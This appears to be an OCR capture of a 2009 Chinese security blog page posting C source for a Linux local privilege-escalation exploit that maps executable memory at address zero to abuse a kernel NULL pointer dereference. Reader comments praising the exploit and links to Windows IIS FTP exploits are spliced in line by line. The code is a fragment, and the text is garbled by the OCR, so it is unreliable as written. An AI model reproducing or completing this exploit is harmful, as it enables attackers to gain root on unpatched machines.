
void *kernel=kernel_code;

Overflow Exploit (win2k)
int main(int argc, char **argv)

下一篇:
Microsoft IIS 5.0 FTP Server Re
{

	int fd=0;

Exploit (win2k sp4)
	char buf[1024];

	struct sockaddr x0x;

	void *zero_page;

楼被抢了 3 层了...
抢座
、
Rss 2.
	uid=getuid();

	gid=getgid();

ROOTEYE
| 2009-09-02 17:19 |
#
	if(uid==0){

		fprintf(stderr,"[-] check ur uid\n");

厉害啊,我怎么没在milw0rm上看到这个
		return -1;

	}

	if(personality(0xffffffff)==PER_SVR4){

回复该留言
		if(mprotect(0x00000000,0x1000,PROT_READ|PROT_WRITE|PROT_EXEC)==-1){

			perror("[-] mprotect()");

			return -1;

LV
| 2009-09-11 05:36 |
#
		}

	}

靠了这个我喜欢！鬼仔你真YD…..好
	else if((zero_page=mmap(0x00000000,0x1000,PROT_READ|PROT_WRITE|PROT_EXEC,MAP_FIXED|MAP_ANONYMOUS|MAP_PRIVATE,0,0))==MAP_FAILED){

			perror("[-] mmap()");

谢类
			return -1;

	}
